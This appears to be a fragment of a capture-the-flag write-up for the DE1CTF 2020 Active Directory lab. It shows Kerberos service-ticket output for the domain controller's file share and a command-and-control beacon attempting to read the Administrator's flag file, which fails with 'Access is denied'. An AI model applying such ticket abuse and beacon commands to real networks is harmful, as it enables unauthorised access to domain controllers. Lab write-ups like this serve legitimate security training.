 #3>      Client: De1ta @ DE1CTF2020.LAB
         Server: cifs/dc.De1CTF2020.lab @ DE1CTF2020.LAB
         KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
         Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
         Start Time: 5/4/2020 10:32:06 (local)
         End Time:   5/4/2020 20:13:12 (local)
         Renew Time: 5/11/2020 10:13:12 (local)
         Session Key Type: AES-256-CTS-HMAC-SHA1-96
         Cache Flags: 0
         Kdc Called: dc.De1CTF2020.lab
beacon> shell type  \\dc\c$\Administrator\Desktop\flag.txt
[*] Tasked beacon to run: type  \\dc\c$\Administrator\Desktop\flag.txt
[+] host called home, sent: 75 bytes
[+] received output:
Access is denied.